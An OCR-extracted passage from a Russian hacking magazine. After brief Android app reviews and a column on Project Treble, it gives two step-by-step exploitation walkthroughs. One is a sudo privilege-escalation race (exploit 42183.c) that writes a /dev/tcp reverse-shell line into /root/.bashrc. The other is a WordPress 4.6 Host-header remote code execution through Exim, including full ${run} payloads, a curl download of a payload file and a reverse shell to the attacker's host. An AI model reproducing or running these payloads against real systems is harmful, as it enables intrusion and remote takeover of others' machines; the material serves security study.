— очень простое приложение с единственной функцией: зачиты‐ [Speaki](https://play.google.com/store/apps/details?id=com.one.speakify) вать пришедшие уведомления голосом. Когда на смартфон приходит очеред‐ ное письмо, сообщение или что угодно еще, Speaki просыпается и, с помощью голосового движка, зачитывает заголовок уведомления и его содержимое.

Источники уведомлений, а точнее приложения, их генерирующие, можно выбирать индивидуально. Так что слушать информацию о восстановлении жизней в игре и о новинках интернет-магазина не придется, только то, что нужно. Дополнительно можно настроить, куда выводить звук. Само собой разумеется, основной динамик смартфона лучше отключить и активировать голосовые уведомления при подключении наушников или Bluetooth‐гар‐ нитуры. Также можно настроить префикс, то есть то, что Speaki будет говорить перед самим уведомлением.

![](_page_19_Picture_2730.jpeg)

Speaki поддерживает и уведомления о звонках, проговаривая имя абонента. Чтобы остановить зачитывание уведомления, можно использовать кнопку гарнитуры или просто включить экран.

#### **REMOTE BOT FOR TELEGRAM, УПРАВЛЯЕМ СМАРТФОНОМ С ПОМОЩЬЮ ТЕЛЕГРАМА**

В маркете можно найти множество приложений для удаленного управления смартфоном и его поиска. Но все они имеют две проблемы: требование довериться непонятному серверу, который будет хранить и обрабатывать информацию с твоего смартфона, и необходимость использовать не всегда удобный веб‐интерфейс. Remote Bot for Telegram решает обе проблемы. Remote Bot for [Telegram](https://play.google.com/store/apps/details?id=com.alexandershtanko.androidtelegrambot&rdid=com.alexandershtanko.androidtelegrambot) только называется ботом. На самом деле это вполне обычное приложение для Android, которое получает удаленные команды с помощью push‐уведомлений, сгенерированных телеграм‐ботом. Причем это не какой‐то единый бот, а твой персональный, который будет слу‐ шаться только тебя.

![](_page_19_Picture_2731.jpeg)

![](_page_19_Picture_2732.jpeg)

![](_page_20_Picture_0.jpeg)

## IPOEKT TREBLE

### РЕШЕНИЕ ПРОБЛЕМЫ **OБНОВЛЕНИЯ ANDROID**

#### КОЛОНКА ЕВГЕНИЯ ЗОБНИНА

![](_page_20_Picture_4.jpeg)

Евгений Зобнин zobnin@qlc.ru

Незадолго до начала Google I/O разработчики Android анонсировали инициативу под названием Treble. Ее суть сводится к тому, чтобы разделить Android на две части, которые можно будет обновлять независимо друг от друга и таким образом облегчить портирование новых версий Android на уже смартфоны. Попробуем разобраться, **ВЫПУЩенные** ЧTО это значит на деле и какую проблему Google все же пытается решить.

#### **КАК БЫЛО РАНЬШЕ**

Однажды я уже писал о том, почему разработчики кастомных прошивок успевают портировать новую версию Android на смартфоны быстрее, чем сами компании - производители смартфонов. Кроме пофигизма, свойственного некоторым производителям, основных проблем три:

- внедрение собственных модификаций в Android и прохождение сертификации модифицированной ОС в Google требует времени;
- обновление определенных моделей смартфона может быть невыгодно с точки зрения бизнеса;
- новая версия Android требует обновленные драйверы, разработкой которых занимаются производители чипсета и других компонентов смартфона. Если производители не выпускают обновленные драйверы, компания - производитель смартфона не может портировать новую версию OC.

С первой проблемой Google по понятным причинам особенно ничего сделать не может. Вторую проблему они попытались решить с помощью securityапдейтов, которые хоть и не ускоряют обновление смартфона до новой версии Android, но хотя бы позволяют производителям залатать дыры в старых версиях Android, приложив минимум усилий.

Третья проблема представляет для нас наибольший интерес. Дело в том, что Android, как и многие другие продукты Google, очень долгое время развивался в режиме вечной беты. Это значит, что Android менялся. Не только и не столько в плане интерфейса, сколько в плане внутренней архитектуры.

В Android никогда не было устоявшегося обратно совместимого интерфейса между системой и драйверами. В большинстве случаев нельзя было просто взять новую версию Android и «посадить» ее на драйверы и ядро Linux от старой версии. Почти всегда что-нибудь да отваливалось.

Требовались обновленные драйверы, разработкой которых занимался производитель железа, а вовсе не производитель смартфона. Поэтому, если производитель чипсета, камеры или Wi-Fi-адаптера по тем или иным причинам переставал поддерживать старое железо (что происходит очень часто, а в случае с такими компаниями, как Mediatek, - постоянно), полноценный порт новой версии Android становился невозможен. Иногда, правда, бывали исключения, когда операционку можно было обновить, не обновляя драйверы (например, в обновлении Android 2.2 → 2.3 и 4.1 → 4.2 интерфейс между железом и системой почти не менялся), но чаще новая версия Android требовала обновления драйверов и проприетарных библиотек. Наиболее яркий пример: обновление Android 2.3 → Android 4.0, когда Google переделала половину системы. Также можно вспомнить переход на Camera2 API, Vulcan API, требование поддержки модуля TEE для хранения ключей шифрования, аппаратную поддержку шифрования. Создатели кастомных прошивок, конечно, искали обходные пути, чтобы заставить новую версию Android работать на старых драйверах. В дело шли любые приемы от простого «тупо не работает, забейте» до различных программных прослоек, обеспечивающих работу на старых драйверах. Так, в кастомных прошивках для Xiaomi Redmi 1s есть прослойка, которая позволяет использовать камеру в Android 7.1.1, хотя драйверы для нее застряли еще на уровне версии 4.4.4. Однако для компании - производителя смартфона такой подход неприемлем. Устройство с выполненным подобным образом портом может просто не пройти сертификацию Google, а если нет сертификации, магазин приложений устанавливать нельзя. Кроме того, такие прослойки не обеспечивают новую функциональность, которая может требоваться Android для корректной работы (например, поддержка новой версии OpenGL, возможности которой Android использует для создания новых эффектов анимации).

#### КАК БУДЕТ ТЕПЕРЬ

К счастью, Google наконец-то решила остановить эту вакханалию и стандартизовать-таки программный интерфейс между драйверами и Android. Это и есть инициатива Treble, и она будет воплощена в жизнь уже в Android 8.0 (Android O). Суть здесь очень проста и уже должна быть понятна: для портирования новой версии Android теперь надо будет всего лишь портировать новую версию Android, и она корректно заработает на уже имеющихся драйверах и той версии ядра Linux, с которой смартфон был выпущен на рынок.

#### **Before Treble**

Previous **Android Release** 

Updated Android Release

![](_page_20_Figure_21.jpeg)

Но это еще не все. Google заявляет, что уже ведет работу с поставщиками оборудования, чтобы включить части закрытых драйверов в основную кодовую базу Android, так что портировать Android будет еще проще. А если верить Romain Guy, отвечающему за графическую подсистему Android, то начиная с версии Android 8.0 пользователи даже смогут обновлять графические драйверы через Google Play!

#### ПОЧЕМУ ОНИ НЕ СДЕЛАЛИ ЭТОГО РАНЬШЕ?

Скорее всего, потому, что система Android только недавно превратилась в операционку, способную использовать возможности железа на полную катушку. Например, Camera2 API, позволяющий создавать профессиональные приложения для фото- и видеосъемки, появился только в Android 5.0. Поддержка AAudio API, инструмента создания профессиональных приложений для разработки звука, заявлена только в Android O. Vulkan API для создания высокопроизводительных 3D-приложений появился в Android 7.0.

Если бы Google реализовала прослойку Treble в более ранних версиях, она бы собственноручно затормозила развитие Android, так как новые возможности просто нельзя было бы использовать на устаревших драйверах. Э

![](_page_21_Picture_0.jpeg)

aLLy **ONsec** @iamsecurity

## 

ПОВЫШАЕМ ПРИВИЛЕГИИ ДО СУПЕРПОЛЬЗОВАТЕЛЯ ЧЕРЕЗ УЯЗВИМОСТЬ **B SUDO** 

Команда sudo в UNIX и Linux позволяет обычному пользователю выполнять команды от имени других пользователей, в частности - от root. Ребята из Qualys нашли в sudo уязвимость типа LPE, которая дает атакующему возможность повысить привилегии в системе. Посмотрим, как это работаet.

Уязвимость затрагивает все версии sudo, начиная 1.8.6p7 и заканчивая 1.8.20р2, а связана ошибка с неверной логикой обработки результатов /proc/[pid]/stat в функции get\_process\_ttyname(). Используя специально сформированные символические ссылки, злоумышленник может вызвать команду sudo и подменить в ее контексте пользовательский терминал симлинком на нужный файл. Таким образом, он может переписать содержимое этого файла результатом работы выполняемой через sudo команды.

#### ПОДГОТОВКА

Начнем с выбора операционной системы. Я буду использовать CentOS 7 в качестве гостевой ОС, поэтому все мои манипуляции будут актуальны именно для этой версии системы.

Запускать ОС через Docker я не советую - SELinux в нем работает не так же, как в полноценном дистрибутиве. Лучше использовать VMware

или VirtualBox.

Чтобы протестировать уязвимость, нам понадобятся три условия:

- 1. Обычный пользователь с sudo-привилегиями выполнения какой-нибудь программы.
- 2. Активированный SELinux (Security Enhanced Linux).
- 3. Сам бинарник sudo должен быть собран с поддержкой SELinux (поддержка sudo -r role).

Разберемся с каждым пунктом.

Для начала создадим юзера attacker. Я уже сделал это на этапе установки системы, но если тебе по каким-то причинам такой вариант не подходит, то это можно провернуть следующей командой в консоли:

#### useradd -d /home/attacker -s /bin/bash -p \$(echo verysecretpass | openssl passwd -1 -stdin) attacker

Теперь Делегируем новоиспеченному юзеру возможность выполнять какую-нибудь команду от суперпользователя. Не буду далеко отходить от репорта Qualys и для демонстрации уязвимости использую бинарник sum, который занимается подсчетом контрольной суммы указанного файла. Для этого можно воспользоваться командой **visudo** или же просто добавить строчку attacker ALL=(ALL) NOPASSWD: /usr/bin/sum в файл /etc/sudoers.

![](_page_21_Picture_17.jpeg)

B CentOS 7 SELinux включен и прекрасно работает из коробки, поэтому никаких дополнительных действий второй и третий пункты от нас не потребуют. Проверить текущий статус подсистемы можно командой sestatus.

| CentOS7 - VMware Workstation 12 Player                                                                                                    |                                                                                                    | П | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------|
| Player ▼ 日 品 口 園                                                                                                    |                                                                                                    |   |          |
| -bash-4.2# sestatus<br>SELinux status:<br>SELinuxfs mount:<br>SELinux root directory:<br>Loaded policy name:<br>Current mode:<br>Mode from config file:<br>Policy MLS status:<br>Policy deny_unknown status:<br>Max kernel policy version:<br>-bash-4.2# | enabled<br>/sys/fs/selinux<br>/etc/selinux<br>targeted<br>enforcing<br>enforcing<br>enabled<br>allowed<br>28 |   |          |

SELinux работает в CentOS из коробки

С подготовкой закончили, самое время скачивать эксплоит и переходить к разбору деталей уязвимости.

#### ДЕТАЛИ УЯЗВИМОСТИ

В самом начале я упомянул, что проблема находится в функции get\_process ttyname, которая объявлена в файле ttyname.c.

Давай разберемся, что делает эта функция. При выполнении команды она получает информацию о статусе процесса /proc/[pid]/stat и читает номер терминала tty из поля под номером  $7 -$  tty nr.

![](_page_21_Picture_25.jpeg)

Lattacker@sudo root 1\$

Поле tty\_nr (7) — номер терминала, который использует процесс

Саму структуру полей stat можно посмотреть в файле /usr/src/linux/fs/ proc/array.c.

#### array.c

seq\_printf(m, "%d (%s) %c", pid\_nr\_ns(pid, ns), tcomm, state) 493:  $\sqrt{2}$ D<sub>1</sub>

![](_page_21_Picture_318.jpeg)

Поля, как видишь, отделяются друг от друга пробелами. По ним функция get\_process\_ttyname и разбивает строку (результат работы /proc/[pid]/ stat) для дальнейшего парсинга.

#### /src/ttyname.c

480: get\_process\_ttyname(char \*name, size\_t namelen)

![](_page_21_Picture_319.jpeg)

Теперь посмотрим на поле под номером 2 (comm). Это не что иное, как имя исполняемого файла, взятое в круглые скобки. А ведь оно вполне может содержать пробелы. Например, возьмем стандартный бинарник **cat**, скопируем и сохраним его под новым именем  $-$  cat with spaces. Теперь ВЫПОЛНИМ КОМАНДУ cat\ with\ spaces /proc/self/stat и посмотрим на результат.

![](_page_21_Picture_37.jpeg)

Парсинг по пробелам вызывает проблему верного определения tty nr

Как видишь, если теперь, следуя коду функции get process ttyname, разбивать строку по пробелам, то элементом под номером 7 будет совсем не tty\_nr, как ожидается. Выходит, что, используя определенное количество пробелов в имени, мы можем нарушить заложенную разработчиками логику работы функции get process ttyname.

Как можно управлять именем команды? Конечно, при помощи симлинков! Если мы вызовем sudo через симлинк с именем ./ 1, то get\_process\_ttyname вызовет функцию sudo\_ttyname\_dev для поиска несуществующего ttyустройства с номером 1 в массиве search\_devs.

/src/ttyname.c

![](_page_21_Picture_320.jpeg)

Далее выполнение переходит к функции sudo\_ttyname\_dev, которая, в свою очередь, вызывает sudo\_ttyname\_scan. Эта функция продолжает поиск несуществующего tty в каталоге /dev/. Он выполняется при помощи так называемого поиска в ширину (breadth-first search, BFS).

#### /src/ttyname.c

![](_page_21_Picture_321.jpeg)

В этот момент мы можем проэксплуатировать уязвимость. Когда поиск проходит в устройстве /dev/shm (общей памяти, SHared Memory), атакующий может подсунуть программе в виде tty любое текстовое устройство в файловой системе. Затем, войдя в состояние гонки и успешно ее выиграв, можно представить любой файл в качестве своего терминала.

Дальше в игру вступают особенности работы sudo в рамках SELinux. Благодаря функции relabel\_tty атакующий может изменить содержимое любого файла, включая файлы, принадлежащие суперпользователю. Функция открывает для чтения и записи текущее tty-устройство, в которое при помощи dup2 направляется содержимое stdin, stdout и stderr. Используя манипуляции с симлинками, можно направить в произвольный файл результат работы команды, которая разрешена на исполнение через sudo.

/src/selinux.c

![](_page_21_Picture_322.jpeg)

![](_page_21_Picture_323.jpeg)

### BCE CYTEP ПОВЫШАЕМ ПРИВИЛЕГИИ ДО СУПЕРПОЛЬЗОВАТЕЛЯ ЧЕРЕЗ *YA3BVIMOCTb B SUDO*

#### ПРИНЦИП РАБОТЫ ЭКСПЛОИТА

Пройдемся по коду эксплоита и посмотрим на алгоритм эксплуатации уязвимости в действии.

- В самом начале файла, как водится, несколько констант.
- TARGET FILE файл, в который будет производиться запись;
- WORKING DIR рабочая директория, в которой будут создаваться нужные файлы;
- SELINUX ROLE роль пользователя в контексте SELinux.

#### 42183.c

![](_page_22_Picture_535.jpeg)

При запуске эксплоит ждет на входе несколько аргументов командной строки. В качестве первого указывается бинарник, запуск которого разрешен через sudo. Второй аргумент — параметры вызова этого бинарника.

#### ./42183.c /usr/bin/sum ANYTHING YOU TO WRITE IN FILE

Первым шагом на пути к эксплуатации будет создание директории /dev/shm/ \_tmp. Интерфейс /dev/shm разрешен на чтение и запись любому пользователю, что не может не радовать. В папке создается симлинк /dev/shm/ tmp/ tty, который указывает на несуществующий виртуальный псевдотерминал /dev/pts/57.

#### 42183.c

if (mkdir(WORKING\_DIR, 0700)) die();  $80:$ (symlink(pts, TTY\_SYMLINK)) die();  $81:$ if (symlink(TARGET\_FILE, TTY\_SYMLINK\_)) die(); if  $82:$ 

Затем генерируется имя и создается симлинк /dev/shm/\_tmp/ 34873 для sudo.

![](_page_22_Picture_536.jpeg)

Этот трюк, как ты помнишь, нужен для того, чтобы нарушить логику работы функции get process ttyname в месте парсинга результатов stat по символу пробела. Почему здесь используется число 34 873? Для разъяснения нужно обратиться к документации ргос.

![](_page_22_Picture_537.jpeg)

Представим число 34 873 в двоичной системе, получится 1000 1000 0011 1001. В битах с 15 по 8 хранится тип терминала. Для обычной консоли tty это число равно 0000 0100, или 4 в десятеричной системе. Но мы проводим манипуляции с псевдотерминалами. Доступ к ним можно получить через / dev/pts/, и им соответствует тип 136, или 1000 1000.

Далее рассмотрим minor device number. За него отвечают биты с 31 по 20 и с 7 по 0. У нас всего 16 бит в общей сложности, поэтому используем только с 7 по 0, остальные считаем равными нулю. Эти биты отвечают за номер текущего терминала, в котором выполняется бинарник. В нашем случае они равны 0011 1001, что является эквивалентом 57 в десятичном представлении. Это именно тот номер терминала, для которого мы создавали симлинк.

![](_page_22_Picture_22.jpeg)

#### 42183.c

![](_page_22_Picture_538.jpeg)

Далее собираем параметры для запуска sudo через символическую ссылку. Используем флаг - r role, где role - роль нашего пользователя в контексте SELinux. По умолчанию в эксплоите используется unconfined r.

#### 42183.c

![](_page_22_Picture_539.jpeg)

Проверить роль пользователя можно командой id -Z. Если она отличается от дефолтной, то меняй в сорцах константу **SELINUX ROLE** (строка 43).

Теперь запускаем sudo. Для этого используем созданный ранее симлинк с пробелами в названии.

#### 42183.c

![](_page_22_Picture_540.jpeg)

Настало время гонок. Чтобы перезаписать файл, нам нужно успешно выиграть два заезда. Для облегчения этого процесса в эксплоите использовано три любопытных трюка.

Трюк первый: функция sched\_setaffinity заставляет sudo отрабатывать на том же логическом процессоре, что и наш эксплоит.

#### 42183.c

![](_page_22_Picture_541.jpeg)

Второй трюк: при помощи функции setpriority понижается приоритет nice процесса sudo до минимального (+19).

#### 42183.c

if (setpriority(PRIO PROCESS,  $\theta$ , +19) !=  $\theta$ ) die(); 110:

Третья хитрость - это функция sched setscheduler, которая устанавливает алгоритм и параметры планирования процесса. В случае рассматриваемого эксплоита выбрана политика SCHED IDLE, которая используется при работе с очень низкоприоритетными фоновыми задачами.

#### 42183.c

![](_page_22_Picture_542.jpeg)

Шансы выиграть гонку заметно подросли, и теперь нам нужно поймать момент, когда sudo выполнит функцию opendir для рабочей директории - / dev/shm/ tmp. Для этого используется inotify API. Его цель - наблюдать за объектами в ожидании определенных событий, а при возникновении этих событий выполнять указанные действия.

Вешаем вотчер ивента IN\_OPEN на папку и ждем, пока программа дойдет до ее открытия. Это происходит при поиске несуществующего псевдотерминала из симлинка. Как только событие срабатывает, останавливаем процесс sudo, отправив ему сигнал SIGSTOP.

#### 42183.c

#### const int inotify\_fd = inotify\_init1(IN\_CLOEXEC); 085:

![](_page_22_Picture_543.jpeg)

Теперь начинаем генерировать псевдотерминалы (pty) при помощи openpty, DTV C TUNOM 136 и номером 57 (тот самый не создадим пока номер 34873 из симлинка с пробелами). После этого продолжаем выполнение процесса sudo.

#### 42183.c

42183.c

![](_page_22_Picture_544.jpeg)

Идем дальше по коду. Вновь мониторинг директории /dev/shm/\_tmp, только теперь ожидаем события IN\_CLOEXEC. Стопаем процесс после того, как sudo выполнит функцию closedir.

![](_page_22_Picture_545.jpeg)

На этот раз мы заменяем /dev/shm/\_tmp/\_tty (симлинк, который указывает на теперь уже существующий pty) симлинком на файл, в который нужно произвести запись (TARGET\_FILE). И вновь продолжаем выполнение процесса. 42183.c

![](_page_22_Picture_546.jpeg)

Эксплоит завершил свою работу, а в файл /etc/init.d/README записались результаты работы программы sum.

![](_page_22_Picture_547.jpeg)

#### Практическая эксплуатация и повышение привилегий

Сначала нужно решить, что и в какой файл мы будем записывать. Первое, что пришло мне на ум, - это добавить пользователю root в файл .bashrc запуск простенького бэкконнект-шелла.

nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1

где 192.168.1.101 и 31337 - IP и порт моего сервера. Решение не претендует на какую-то скрытность и универсальность, но в тестовых целях вполне подойдет. Редактируем исходник сплоита, меняем строку 42 на

#### 42: #define TARGET\_FILE "/root/.bashrc"

После успешной эксплуатации останется дождаться момента, когда пользователь root войдет в систему, и наш код будет исполнен. Время компилировать эксплоиты.

#### gcc -o 42183 42183.c -lutil -dgdb

Я использовал опцию - d для добавления отладочной информации в откомпилированный бинарник — на тот случай, если понадобится посмотреть на различные этапы эксплуатации с помощью дебаггера. Формат запуска эксплоита следующий:

./42183 <команда, разрешенная для запуска через sudo> <параметры запуска этой команды>

Посмотреть список команд, которые пользователь может выполнять через sudo, можно с помощью команды sudo -1. У нас это /usr/bin/sum.

![](_page_22_Picture_548.jpeg)

Чтобы записывать определенные данные в файл, нужно уметь контролировать результат вывода программы, разрешенной для запуска через sudo. Это можно делать несколькими способами. Самый очевидный - это исходить из возможностей самого бинарника. Например, sum принимает имя файла в качестве аргумента, а если такого файла не существует, то будет выведена ошибка.

[attacker@visualhack ~]\$ sum blah.blah sum: blah.blah: no such file or directory

Второй способ — более универсальный и подходит почти для любой утилиты. Это трюк с невалидными параметрами и переносом строк. Возьмем команду sum --blah. Результатом ее работы будет

#### sum: unrecognized option '--blah' Try `sum --help` for more information

Название параметра отображается в тексте ошибки. Так ведет себя большая часть программ, которые используют аргументы. Понятно, что если просто указать наш шелл после -- и записать результат в таком виде в файл, то команда не выполнится.

#### sum: unrecognized option 'nohup bash -i >/dev/tcp/192.168.1.101/ 31337 0<81 2>81'

Нам нужно записать шелл с новой строки. Для этого воспользуемся фичей баша \$'строка'. В строке, указанной в одинарных кавычках, ищутся и парсятся специальные последовательности (обратный слеш плюс символ). Список поддерживаемых эскейп-последовательностей можешь посмотреть здесь.

Например, команда sum \$'--\nHELLO\nWORLD\n' вернет ошибку вида

![](_page_22_Picture_549.jpeg)

Так уже можно записывать наш шелл в .bashrc, и он выполнится. Только обрати внимание на остающиеся одинарные кавычки: если их не закрыть, то bash будет считать всю команду обычной строкой. Поэтому делаем так:

 $[attacker@visualhack ~]$ \$ sum \$'--\'\nnohup bash -i >/dev/tcp/192.168.  $1.101/31337 0681 281\n$ 

И получаем на выходе:

#### sum: unrecognized option '--' nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1  $\overline{1}$

Try 'sum --help' to more information.

![](_page_22_Picture_82.jpeg)

Пришло время собрать все воедино и запустить эксплоит.

```
./42183 sum $'--\'\nnohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1
2 > 81\n'
```
В результате получаем измененный файл . bashrc, в который записался наш пейлоад.

![](_page_22_Picture_86.jpeg)

Дальше дело только за твоей фантазией: что и в какой файл писать. Я уверен, ты найдешь изящный способ повышения привилегий - без ожидания момента, когда в систему войдет root. <sup>32</sup>

#### Демонстрация работы эксплоита

**ВЗЛОМ** 

ИСПОЛЬЗУЕМ К OYTOBVIK EXIM.

ГОБЫВЫПОЛНИТЬ ИЗВОЛЬНЫЙ КОД НА САЙТАХ С  $ESS$ 

Привет! Добро пожаловать в новую постоянную рубрику «Эксплоиты Давида Голунского». :) Это шутка лишь отчасти: в прошлом году Давид обнаружил интересную уязвимость и до сих пор продолжает радовать нас разными способами ее эксплуатации. Быть может, кому-то дыра в PHPMailer уже набила оскомину, но если ты хочешь шаг за шагом проследить ее эксплуатацию и пополнить свой арсенал новыми трюками, то оставайся с нами!

![](_page_23_Picture_5.jpeg)

#### **WARNING**

Вся информация носит только ознакомительный характер. Ни автор, ни редакция не несут ответственности за ее ненадлежащее использование.

Уязвима на этот раз лишь одна версия WordPress - 4.6. Многие владельцы сайтов включают автоматическое обновление, что уменьшает масштабы проблемы до уровня единичных инсталляций. Плюс, несмотря на заверения Давида, что эксплоит работает без каких-либо телодвижений и на дефолтном конфиге Apache 2, это не так. По крайней мере, у меня не получилось повторить этого ни на Ubuntu, ни на CentOS, ни на Debian.

Дело тут в особенностях эксплуатации, которая подразумевает нехилые манипуляции с заголовком Host. Они включают в себя использование пробелов, скобок и прочих спецсимволов. Дефолтные конфигурации Apache, которые я протестировал (то есть те, что ставятся из репозиториев командой apt-get или yum), не разрешают этого делать и тут же ругаются ошибкой 400.

![](_page_23_Picture_561.jpeg)

Немного покопавшись в документации индейца, я обнаружил опцию HttpProtocolOptions. Она отвечает за соответствие запросов различным RFC-спецификациям и по умолчанию работает в режиме **Strict**, то есть «ругаться на все неподходящие запросы». Поэтому для продолжения наших манипуляций изменим ее значение на Unsafe и пойдем дальше.

Моя прошлая статья про эксплуатацию уязвимости PHPMailer касалась непосредственно агента sendmail. Однако наткнуться в реальном мире на систему, где он используется как почтовый демон по умолчанию, довольно непросто. Почти во всех последних версиях современных дистрибутивов Linux (Ubuntu, Debian, CentOS) используются альтернативы вроде Exim и Postfix. И об эксплуатации Exim мы сегодня и поговорим.

#### ПРИЧИНЫ УЯЗВИМОСТИ

Начнем с причины уязвимости. Заглянем в pluggable.php. /wp-includes/pluggable.php

![](_page_23_Picture_562.jpeg)

![](_page_23_Picture_563.jpeg)

Как видишь, данные из переменной \$\_SERVER['SERVER\_NAME'] используются для указания домена (строка 331) в адресе возврата письма (Return- $Path$ ,  $KJIOY - f$ ).

#### /wp-includes/class-phpmailer.php

![](_page_23_Picture_564.jpeg)

Сама переменная SERVER NAME берется из запроса, а точнее — из заголовка Host. Поэтому можно попытаться управлять аргументами, которые будут отправлены бинарнику sendmail вместе с ключом - f.

#### /wp-includes/class-phpmailer.php

![](_page_23_Picture_565.jpeg)

#### /wp-includes/class-phpmailer.php

![](_page_23_Picture_566.jpeg)

\$result =  $@mail($to, $subject, $body, $header, $$  $677:$ params);

И тут мы сталкиваемся с первой проблемой - невозможностью использовать пробел для отделения параметров друг от друга. Причина в том, что перед отправкой функция validateAddress() из библиотеки PHPMailer проверяет получившийся email на соответствие стандарту RFC 2822, а он, разумеется, запрещает использование символа пробела в доменном имени.

![](_page_23_Picture_567.jpeg)

На помощь в этой ситуации нам придут комментарии, которые можно использовать как в названии ящика, так и в доменном имени. Комментарии указываются в круглых скобках. Вот пример заголовка From с ними.

#### From: Pete(A wonderful \) chap) <pete(his account)@silly.test(his host)>

Вооружившись этим знанием, используем его в наших реалиях.

#### Host: domain(some new arguments)

![](_page_23_Picture_568.jpeg)

![](_page_23_Picture_569.jpeg)

С причиной разобрались, теперь посмотрим, какие интересные параметры может предоставить нам интерфейс Exim.

#### ДЕТАЛИ ЭКСПЛУАТАЦИИ

Exim, как и прочие МТА, использует файл /usr/sbin/sendmail в качестве симлинка к реальному бинарнику exim4.

Больше интересует ключ -be, который всего Hac предназначен для перевода Exim в режим тестирования раскрытий (expansion testing mode). В мейлере есть такое понятие, как раскрываемые строки. Они напоминают некие встроенные переменные и функции, с помощью которых можно выполнять действия при отправке писем. В документации ты найдешь массу примеров, а здесь я покажу наиболее полезные для эксплуатации.

Ценнее всего для нас команда run, которая, как ты понял из названия, позволяет выполнять другие команды. Синтаксис ее следующий:

#### \${run{<command> <args>}{<string1>}{<string2>}}

Таким образом, если команда выполняется успешно, то возвращается string1, иначе string2. Нас это не должно сильно волновать - главное, что она вооб-Ще выполняется. :)

Пробуем применить полученные знания на практике. Обрати внимание, что пути до бинарников обязательно должны быть указаны абсолютные. Выполним что-нибудь вроде /bin/touch /tmp/success. Тут же сталкиваемся с проблемой при указании аргументов для выполняемой команды. Как ты помнишь, пробел уже используется у нас для того, чтобы разделять параметры бинарнику sendmail. Поэтому если мы отправим Host: domain( some \${run{/bin/touch /tmp/success}{0}{0}} arguments), то на выходе получим вот такую ерунду:

![](_page_23_Picture_570.jpeg)

Понятно, что эта команда нормально не отработает. Нам нужно придумать, чем можно заменить символ пробела. Благо Exim разрешает использовать вложенные переменные и функции. Также в его арсенале есть очень полезная для нас команда substr:

#### \${substr{<string1>}{<string2>}{<string3>}}

Она позволяет вырезать символы со string1 по string2 из строки string3. Осталось только найти переменную, которая содержит в себе пробел, и позаимствовать его. Давид уже сделал это - твоему вниманию представляется переменная \$tod\_log. В ней содержится текущее время и дата в том же формате, что используется в логах Exim. Например, 2017-06-15 11:42: 31. В позиции 10 есть как раз то, что нам нужно, — пробел. Вырезаем его командой  $\frac{10}{10}$  { substr{10}{1}{\$tod\_log}} и подставляем в нужном месте в нашей команде.

\${run{/bin/touch\${substr{10}{1}{\$tod\_log}}/tmp/executed}{1}{0}}

oot@wpvh:/var/www/html# sendmail -be '\${run{/bin/touch /tmp/executed}{1}{0}} 1<br>root@wpvh:/var/www/html# ls -l /tmp/executed<br>-rw------- 1 root Debian-exim O Jun 18 11:07 /tmp/executed<br>root@wpvh:/var/www/html# sendmail -be '\$tod\_log'<br>root@wpvh:/var/www/html# rm -rf /tmp/executed<br>root@wpvh:/var/www/ht -<br>root@wpvh:/var/www/html# ls -l /tmp/executed<br>-rw------- 1 root Debian-exim 0 Jun 18 11:50 /tmp/executed<br>root@wpvh:/var/www/html#

#### Выполнение команд через Exim. Замена пробелов

Подставляем полученную строку в Host и отправляем. Результатом, увы, будет ошибка «400 Bad Request». На этот раз проблема в том, что слеши ни в каком виде не допустимы в хидере Host, и Apache отклоняет такой запрос.

Возвращаемся к функции subst и ищем переменные, из которых можно позаимствовать слеши. Подходит, к примеру, \$spool\_directory. В ней хранится путь к директории спула (сообщений в процессе обработки). По умолчанию это /var/spool/exim4, поэтому \${substr{0}{1}{\$spool\_directory} } выдаст нужный символ.

Теперь настало время собрать все воедино и отправить. Получается вот такая гусеница:

#### Host: domain(some -be \${run{\${substr{0}{1}{\$spool\_directory}}bin\${ substr{0}{1}{\$spool\_directory}}touch\${substr{10}{1}{\$tod\_log}}\${ substr{0}{1}{\$spool\_directory}}tmp\${substr{0}{1}{\$spool\_directory}} success}} arguments)

У меня эксплоит успешно отработал, и появился файл /tmp/success. Это успех!

![](_page_23_Picture_571.jpeg)

#### РоС успешно отработал. Файл создан

Я накидал небольшой скриптик, который автоматически заменяет слеши и пробелы и выдает тебе готовый заголовок для вставки в запрос. Имей в виду, что некоторые символы, например знаки «больше» и «меньше», использовать не получится, так как они преобразуются в HTML-сущности.

#### ЭКСПЛОИТ

Давид написал баш-скрипт, который автоматизирует все действия по эксплуатации. После его выполнения ты получишь бэкконнект-шелл от имени веб-юзера. Давай посмотрим, что внутри у этого скрипта.

Сначала создается файл rce.txt с пейлоадом. Голунский использует простенький бэкконнект через bash и устройство /dev/tcp.

#### wordpress-rce-exploit.sh

RCE\_exec\_cmd="(sleep 3s && nohup bash -i >/dev/tcp/\$rev\_host/ 159: 1337 0<&1 2>&1) &"

echo "\$RCE\_exec\_cmd" > rce.txt 160:

Далее этот файл передается в систему с уязвимым WordPress. Делается это при помощи миниатюрного веб-сервера на Python. Модуль SimpleHT-TPServer поднимает сервер, с которого забирается созданный rce.txt. wordpress-rce-exploit.sh

python -mSimpleHTTPServer 80 2>/dev/null >&2 &  $161:$ 

Следом к CMS отправляется запрос, который инициирует скачивание файла с пейлоадом. Для этих целей Давид использует curl с аргументом -о. wordpress-rce-exploit.sh

cmd="/usr/bin/curl -o/tmp/rce \$rev\_host/rce.txt"  $165:$ prep host\_header "\$cmd"  $166:$ curl -H"Host: \$host\_header" -s -d 'user\_login=admin&  $167:$ wp-submit=Get+New+Password' \$target/wp-login.php?action=lostpassword

В результате на сервер отправится что-то вроде этого:

POST /wp-login.php?action=lostpassword HTTP/1.1 Host: empty(1 -be \${run{\${substr{0}{1}{\$spool\_directory}}usr\${substr{  $0$ }{1}{\$spool\_directory}}bin\${substr{0}{1}{\$spool\_directory}}curl\${ substr{10}{1}{\$tod\_log}}-o\${substr{0}{1}{\$spool\_directory}}tmp\${ substr{0}{1}{\$spool directory}}rce\${substr{10}{1}{\$tod log}}127.0.0.1  $\{Substr\{\emptyset\}\{1\}\{\$spool\_directory\}\}$ rce.txt}}) Content-Length: 56 User-Agent: Mozilla/5.0 Content-Type: application/x-www-form-urlencoded Connection: close user\_login=admin&redirect\_to=&wp-submit=Get+New+Password

Файл теперь расположен в системе по адресу /tmp/rce, но его еще нужно запустить. За это отвечает следующий запрос с командой на исполнение. wordpress-rce-exploit.sh

170: # Execute payload (RCE\_exec\_cmd) on the target /bin/bash /tmp/ rce cmd="/bin/bash /tmp/rce"

